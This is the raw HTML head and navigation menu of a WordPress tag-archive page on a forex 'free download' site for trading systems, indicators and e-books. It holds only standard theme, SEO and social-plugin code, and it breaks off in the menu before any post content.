

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/dynamic-forex/
body_size: 11808
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dynamic Forex Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/dynamic-forex/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dynamic Forex Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/dynamic-forex/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/dynamic-forex/#webpage","url":"https://forexwinners.org/forex/tag/dynamic-forex/","name":"Dynamic Forex Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/dynamic-forex/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/dynamic-forex/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/dynamic-forex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"Dynamic Forex"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Dynamic Forex Tag Feed" href="https://forexwinners.org/forex/tag/dynamic-forex/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/3381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-dynamic-forex tag-3381 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
